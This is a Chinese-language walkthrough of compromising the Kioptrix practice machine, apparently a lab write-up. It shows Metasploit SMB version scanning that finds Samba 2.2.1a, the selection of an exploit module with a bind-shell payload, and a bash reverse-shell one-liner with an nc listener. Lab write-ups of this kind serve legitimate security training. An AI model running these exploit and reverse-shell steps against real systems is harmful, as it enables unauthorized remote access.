kioptrix

存活探测

端口扫描
服务识别

可测试139
目录扫描

没什么可利用的
139端口渗透
使用msf查询靶机samba版本
msf6 > search smb_version
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
msf6 > use 0
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_version) > set rhost=10.0.0.25
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/smb/smb_version) > set rhost 10.0.0.25
rhost => 10.0.0.25
msf6 auxiliary(scanner/smb/smb_version) > runset threads 50
[-] Unknown command: runset
msf6 auxiliary(scanner/smb/smb_version) > set threads 50
threads => 50
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.0.0.25:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] 10.0.0.25:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 10.0.0.25: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >
可以看到版本号是Samba 2.2.1a
查找相关漏洞
searchsploit Samba 2.2.1

使用第一个,可以使用msf


use 22
set rhost 192.168.43.159
set payload linux/x86/shell_bind_tcp
run
nc反弹
bash -i >& /dev/tcp/10.0.0.22/5454 0>&1
nc -lvvp 5454
